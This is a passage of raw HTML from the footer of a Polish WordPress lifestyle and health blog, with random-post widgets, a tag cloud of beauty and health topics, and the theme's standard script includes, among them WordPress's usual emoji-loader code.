srcset="https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/male-wielkie-bledy/" rel="bookmark">Małe wielkie błędy.</a><div class="arpw-summary">Nie ma nic lepszego niż świetna fryzura. To uczucie, gdy nie możesz przestać patrzeć na siebie w lustrze lub przesuwać rękami po &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/jak-i-czym-czym-odstraszyc-komary-5-banalnie-prostych-sposobow-by-odstraszac-komary-plus-jedno-wyjscie-ostateczne/"  rel="bookmark"><img width="50" height="35" src="https://www.trikimoniki.pl/wp-content/uploads/2019/11/komar_1572714071.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak i czym czym odstraszyć komary? 5 banalnie prostych sposobów, by odstraszać komary (plus jedno wyjście ostateczne!)" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/11/komar_1572714071.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/komar_1572714071-300x210.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/komar_1572714071-768x539.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/komar_1572714071-1024x718.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/jak-i-czym-czym-odstraszyc-komary-5-banalnie-prostych-sposobow-by-odstraszac-komary-plus-jedno-wyjscie-ostateczne/" rel="bookmark">Jak i czym czym odstraszyć komary? 5 banalnie prostych sposobów, by odstraszać komary (plus jedno wyjście ostateczne!)</a><div class="arpw-summary">Komary- myślę, że nie ma na świecie osoby, która darzy te złośliwe stworzenia sympatią. Sam dźwięk ich małych skrzydełek wielu osobom nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/jezyk-polski-a-przyslowia/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2020/01/przysłowie_1579199299.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Język polski a przysłowia" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2020/01/przysłowie_1579199299.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/przysłowie_1579199299-300x195.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/przysłowie_1579199299-768x500.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/przysłowie_1579199299-1024x667.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/jezyk-polski-a-przyslowia/" rel="bookmark">Język polski a przysłowia</a><div class="arpw-summary">Każdy kraj ma swój język i charakterystyczne dla niego elementy. Niektóre z nich mogą być podobne lub mieć podobne znaczenie jak w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/herbata-ze-skrzypu-i-pokrzywy-wlasciwosci-i-korzysci-zdrowotne/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059126-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Herbata ze skrzypu i pokrzywy – właściwości i korzyści zdrowotne" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059126-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059126-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059126-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059126-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/herbata-ze-skrzypu-i-pokrzywy-wlasciwosci-i-korzysci-zdrowotne/" rel="bookmark">Herbata ze skrzypu i pokrzywy – właściwości i korzyści zdrowotne</a><div class="arpw-summary">Herbata ze skrzypu i pokrzywy to nie tylko napój, ale prawdziwa eliksir zdrowia, który łączy w sobie moc natury i tradycji. Ta &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/salata-maslowa-wlasciwosci-wartosci-odzywcze-i-wplyw-na-diete/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sałata masłowa – właściwości, wartości odżywcze i wpływ na dietę" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/salata-maslowa-wlasciwosci-wartosci-odzywcze-i-wplyw-na-diete/" rel="bookmark">Sałata masłowa – właściwości, wartości odżywcze i wpływ na dietę</a><div class="arpw-summary">Sałata masłowa, znana ze swoich dużych, zielonych liści i delikatnego smaku, to nie tylko pyszny dodatek do sałatek, ale także prawdziwa skarbnica &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/promocja-zdrowia-w-szkolach-klucz-do-zdrowych-uczniow/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742069680-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Promocja zdrowia w szkołach – klucz do zdrowych uczniów" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742069680-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742069680-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742069680-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742069680-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/promocja-zdrowia-w-szkolach-klucz-do-zdrowych-uczniow/" rel="bookmark">Promocja zdrowia w szkołach – klucz do zdrowych uczniów</a><div class="arpw-summary">Promocja zdrowia w szkołach to nie tylko obowiązek, ale i kluczowy element kształtujący przyszłość młodych ludzi. W dzisiejszym świecie, w którym styl &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                                                </div>                                                <div class="footer2 col" class="footer-widget">
                                                    <aside id="arpw-widget-5" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda i zdrowie</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/senes-waskolistny-dlaczego-warto-stosowac/" rel="bookmark">Senes wąskolistny &#8211; Dlaczego warto stosować?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/gdy-zaczna-sie-problemy-ze-wzrokiem-firmoo-darmowe-okulary/" rel="bookmark">Gdy zaczną się problemy ze wzrokiem&#8230; firmoo darmowe okulary</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/przepukliny-kregoslupa-objawy-leczenie-nieoperacyjne-zmniejszanie-przepuklin-kregoslupa-przepukliny-miedzykregowe-nieoperacyjne-leczenie/" rel="bookmark">Przepukliny kręgosłupa &#8211; objawy i leczenie. Nieoperacyjne zmniejszanie przepuklin kręgosłupa &#8211; przepukliny międzykręgowe nieoperacyjne leczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/dlaczego-warto-dbac-o-czystosc-akcesoriow-kosmetycznych-i-jak-to-robic/" rel="bookmark">Dlaczego warto dbać o czystość akcesoriów kosmetycznych i jak to robić?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/oliwka-dla-dzieci-srodek-kosmetyczny-oliwka-zelu-johnson-baby/" rel="bookmark">Oliwka dla dzieci &#8211; nie tylko środek kosmetyczny. Oliwka w żelu Johnson baby</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/czesto-korzystac-wizyt-ginekologicznych-operacje-chirurgiczne-operacje-ginekologiczne-prywatnie-slask/" rel="bookmark">Jak często korzystać z wizyt ginekologicznych? Operacje chirurgiczne &#8211; operacje ginekologiczne prywatnie Śląsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-walczyc-z-biegunka-w-ciazy-domowymi-sposobami-przyczyny-bezpieczne-sposoby-leczenia/" rel="bookmark">Jak walczyć z biegunką w ciąży domowymi sposobami? Przyczyny, bezpieczne sposoby leczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/idealny-makijaz-od-zaraz-gabka-do-podkladu-rossmann-cena/" rel="bookmark">Idealny makijaż od zaraz &#8211; gąbka do podkładu rossmann cena</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/wyjatkowe-wnetrze-jak-je-stworzyc-lampki-zapachowe/" rel="bookmark">Wyjątkowe wnętrze &#8211; jak je stworzyć? Lampki zapachowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/zielona-herbata-i-jej-bogate-wlasciwosci-lecznicze/" rel="bookmark">Zielona herbata i jej bogate właściwości lecznicze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/co-jest-modne-narzutka-ze-skorzanymi-rekawami/" rel="bookmark">Co jest modne? Narzutka ze skórzanymi rękawami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-poprawic-swoja-koncentracje/" rel="bookmark">Jak poprawić swoją koncentrację?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/zielona-herbata-czysta-i-klarowna-moc-zdrowia-i-witalnosci/" rel="bookmark">Zielona herbata czysta i klarowna moc zdrowia i witalności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/dlaczego-garnitur/" rel="bookmark">Dlaczego garnitur?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-skutecznie-i-trwale-schudnac/" rel="bookmark">Jak skutecznie i trwale schudnąć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jedzenie-dla-osob-na-diecie/" rel="bookmark">Jedzenie dla osób na diecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/male-wielkie-bledy/" rel="bookmark">Małe wielkie błędy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/dbac-o-wzrok-dobry-suplement-wzrok-luteina-oczy-tabletkach/" rel="bookmark">Jak dbać o wzrok? Dobry suplement na wzrok &#8211; luteina na oczy w tabletkach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/szukanie-salonu-fryzjerskiego/" rel="bookmark">Szukanie salonu fryzjerskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/dzieciece-moczenie-nocne-choroba-naturalny-etap-przejsciowy-nefrolog-dzieciecy-krakow-warszawa/" rel="bookmark">Dziecięce moczenie nocne &#8211; choroba czy naturalny etap przejściowy? Nefrolog dziecięcy Kraków, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-zadbac-o-stopy-w-domu-pedicure-w-domu-domowy-pedicure-krok-po-kroku/" rel="bookmark">Jak zadbać o stopy w domu? Pedicure w domu. Domowy pedicure krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/co-to-jest-kaniula-dozylna/" rel="bookmark">Co to jest kaniula dożylna?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                                                </div>                                                <div class="footer3 col" class="footer-widget">
                                                    <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tagi</span></h3><div class="tagcloud"><a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-tolpa/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="bebeauty tołpa (8 elementów)">bebeauty tołpa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-zel-do-mycia-twarzy/" class="tag-cloud-link tag-link-80 tag-link-position-2" style="font-size: 10.969696969697pt;" aria-label="bebeauty żel do mycia twarzy (6 elementów)">bebeauty żel do mycia twarzy</a>
<a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-zel-micelarny/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 15.212121212121pt;" aria-label="bebeauty żel micelarny (8 elementów)">bebeauty żel micelarny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/butler-please-essie/" class="tag-cloud-link tag-link-82 tag-link-position-4" style="font-size: 8pt;" aria-label="butler please essie (5 elementów)">butler please essie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/dermatoskopowa-ocena-znamion-poznan/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="dermatoskopowa ocena znamion poznań (7 elementów)">dermatoskopowa ocena znamion poznań</a>
<a href="https://www.trikimoniki.pl/zagadnienie/firmoo-darmowe-okulary/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 10.969696969697pt;" aria-label="firmoo darmowe okulary (6 elementów)">firmoo darmowe okulary</a>
<a href="https://www.trikimoniki.pl/zagadnienie/firmoo-okulary-za-darmo/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 13.090909090909pt;" aria-label="firmoo okulary za darmo (7 elementów)">firmoo okulary za darmo</a>
<a href="https://www.trikimoniki.pl/zagadnienie/follixin-cena/" class="tag-cloud-link tag-link-40 tag-link-position-8" style="font-size: 13.090909090909pt;" aria-label="follixin cena (7 elementów)">follixin cena</a>
<a href="https://www.trikimoniki.pl/zagadnienie/gabka-do-podkladu-rossmann-cena/" class="tag-cloud-link tag-link-92 tag-link-position-9" style="font-size: 8pt;" aria-label="gąbka do podkładu rossmann cena (5 elementów)">gąbka do podkładu rossmann cena</a>
<a href="https://www.trikimoniki.pl/zagadnienie/henna-jak-zrobic/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 10.969696969697pt;" aria-label="henna jak zrobić (6 elementów)">henna jak zrobić</a>
<a href="https://www.trikimoniki.pl/zagadnienie/kolonoskopia-w-znieczuleniu-ogolnym/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="kolonoskopia w znieczuleniu ogólnym (7 elementów)">kolonoskopia w znieczuleniu ogólnym</a>
<a href="https://www.trikimoniki.pl/zagadnienie/kremy-na-przebarwienia/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 15.212121212121pt;" aria-label="kremy na przebarwienia (8 elementów)">kremy na przebarwienia</a>
<a href="https://www.trikimoniki.pl/zagadnienie/lampki-zapachowe/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 13.090909090909pt;" aria-label="lampki zapachowe (7 elementów)">lampki zapachowe</a>
<a href="https://www.trikimoniki.pl/zagadnienie/laserowe-usuwanie-przebarwien-bielsko-biala/" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 17.333333333333pt;" aria-label="laserowe usuwanie przebarwień bielsko biała (9 elementów)">laserowe usuwanie przebarwień bielsko biała</a>
<a href="https://www.trikimoniki.pl/zagadnienie/leczenie-blizn/" class="tag-cloud-link tag-link-18 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="leczenie blizn (9 elementów)">leczenie blizn</a>
<a href="https://www.trikimoniki.pl/zagadnienie/leczenie-tradziku/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="leczenie trądziku (7 elementów)">leczenie trądziku</a>
<a href="https://www.trikimoniki.pl/zagadnienie/luteina-w-tabletkach-na-oczy/" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 15.212121212121pt;" aria-label="luteina w tabletkach na oczy (8 elementów)">luteina w tabletkach na oczy</a>
<a href="https://www.trikimoniki.pl/zagadnienie/marion-szampon-koloryzujacy-24-mycia/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 17.333333333333pt;" aria-label="marion szampon koloryzujący 24 mycia (9 elementów)">marion szampon koloryzujący 24 mycia</a>
<a href="https://www.trikimoniki.pl/zagadnienie/narzutka-ze-skorzanymi-rekawami/" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="narzutka ze skórzanymi rękawami (7 elementów)">narzutka ze skórzanymi rękawami</a>
<a href="https://www.trikimoniki.pl/zagadnienie/nefrolog-dzieciecy-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="Nefrolog dziecięcy Warszawa (7 elementów)">Nefrolog dziecięcy Warszawa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/nefrolog-krakow/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="Nefrolog Kraków (10 elementów)">Nefrolog Kraków</a>
<a href="https://www.trikimoniki.pl/zagadnienie/oliwka-dla-dzieci-johnsons-baby/" class="tag-cloud-link tag-link-6 tag-link-position-22" style="font-size: 10.969696969697pt;" aria-label="oliwka dla dzieci johnsons baby (6 elementów)">oliwka dla dzieci johnsons baby</a>
<a href="https://www.trikimoniki.pl/zagadnienie/oliwka-w-zelu-johnson/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10.969696969697pt;" aria-label="Oliwka w żelu Johnson (6 elementów)">Oliwka w żelu Johnson</a>
<a href="https://www.trikimoniki.pl/zagadnienie/pamiec-i-koncentracja/" class="tag-cloud-link tag-link-8 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="pamięć i koncentracja (8 elementów)">pamięć i koncentracja</a>
<a href="https://www.trikimoniki.pl/zagadnienie/pielegnacja-moich-wlosow/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 10.969696969697pt;" aria-label="pielęgnacja moich włosów (6 elementów)">pielęgnacja moich włosów</a>
<a href="https://www.trikimoniki.pl/zagadnienie/preparaty-suplementacyjne/" class="tag-cloud-link tag-link-3 tag-link-position-26" style="font-size: 8pt;" aria-label="preparaty suplementacyjne (5 elementów)">preparaty suplementacyjne</a>
<a href="https://www.trikimoniki.pl/zagadnienie/przepukliny-miedzykregowe-nieoperacyjne-leczenie/" class="tag-cloud-link tag-link-11 tag-link-position-27" style="font-size: 13.090909090909pt;" aria-label="przepukliny międzykręgowe nieoperacyjne leczenie (7 elementów)">przepukliny międzykręgowe nieoperacyjne leczenie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/robienie-henny/" class="tag-cloud-link tag-link-91 tag-link-position-28" style="font-size: 10.969696969697pt;" aria-label="robienie henny (6 elementów)">robienie henny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/rossmann-henna-do-brwi/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 10.969696969697pt;" aria-label="rossmann henna do brwi (6 elementów)">rossmann henna do brwi</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sposob-na-chrapanie/" class="tag-cloud-link tag-link-12 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="sposób na chrapanie (6 elementów)">sposób na chrapanie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sucha-swedzaca-skora/" class="tag-cloud-link tag-link-90 tag-link-position-31" style="font-size: 8pt;" aria-label="sucha swędząca skóra (5 elementów)">sucha swędząca skóra</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sweet-secret-krem-do-rak/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="sweet secret krem do rąk (7 elementów)">sweet secret krem do rąk</a>
<a href="https://www.trikimoniki.pl/zagadnienie/swedzace-dlonie/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 13.090909090909pt;" aria-label="swędzące dłonie (7 elementów)">swędzące dłonie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/szamponetki-rossmann/" class="tag-cloud-link tag-link-83 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="szamponetki rossmann (6 elementów)">szamponetki rossmann</a>
<a href="https://www.trikimoniki.pl/zagadnienie/szampon-koloryzujacy-marion-opinie/" class="tag-cloud-link tag-link-88 tag-link-position-35" style="font-size: 10.969696969697pt;" aria-label="szampon koloryzujący marion opinie (6 elementów)">szampon koloryzujący marion opinie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-oczy-z-borowka/" class="tag-cloud-link tag-link-9 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="tabletki na oczy z borówką (9 elementów)">tabletki na oczy z borówką</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-oczy-z-luteina/" class="tag-cloud-link tag-link-22 tag-link-position-37" style="font-size: 8pt;" aria-label="tabletki na oczy z luteiną (5 elementów)">tabletki na oczy z luteiną</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-porost-wlosow/" class="tag-cloud-link tag-link-32 tag-link-position-38" style="font-size: 10.969696969697pt;" aria-label="tabletki na porost włosów (6 elementów)">tabletki na porost włosów</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-poprawiajace-wzrok/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 8pt;" aria-label="tabletki poprawiające wzrok (5 elementów)">tabletki poprawiające wzrok</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-blizn/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.090909090909pt;" aria-label="Usuwanie blizn (7 elementów)">Usuwanie blizn</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-pieprzykow/" class="tag-cloud-link tag-link-35 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="usuwanie pieprzyków (6 elementów)">usuwanie pieprzyków</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-znamion-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 13.090909090909pt;" aria-label="Usuwanie znamion Warszawa (7 elementów)">Usuwanie znamion Warszawa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/wycinanie-laserem-mazowieckie/" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 19.030303030303pt;" aria-label="wycinanie laserem mazowieckie (10 elementów)">wycinanie laserem mazowieckie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/lysienie-plackowate-przyczyny/" class="tag-cloud-link tag-link-5 tag-link-position-44" style="font-size: 22pt;" aria-label="łysienie plackowate przyczyny (12 elementów)">łysienie plackowate przyczyny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/zel-micelarny-bebeauty/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 13.090909090909pt;" aria-label="żel micelarny bebeauty (7 elementów)">żel micelarny bebeauty</a></div>
</aside>                                                </div>  

                                    </div>

                                                     
                        </div><!-- #foter-bottom -->
                </div><!-- top-bottom-->
                <div class="footer-copyright border t-center">
                    <p>                        
                                    Copyright 2016. All rights reserved                                                </p>
                    <div class="site-info">
                        <a href="#">Proudly powered by WordPress</a>
                        <span class="sep"> | </span>
                        Profitmag by <a href="#" rel="designer">Rigorous Themes</a>                    </div><!-- .site-info -->
                    
                </div>
                

        </div><!-- footer-wrapper-->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/profitmag-child/*","/wp-content/themes/profitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.bxslider.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-bxslider-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.ticker.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-ticker-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.mCustomScrollbar.min.js?ver=1.0.0" id="profitmag-scrolljs-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.mousewheel.min.js?ver=2.0.19" id="profitmag-mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/navigation.js?ver=20120206" id="profitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/custom.js?ver=1.0" id="profitmag-custom-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trikimoniki.pl/wp-includes/js/wp-emoji-release.min.js?ver=5dc8f272a293aa79daac59810d133394"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trikimoniki.pl/wp-includes/js/wp-emoji-loader.min.js
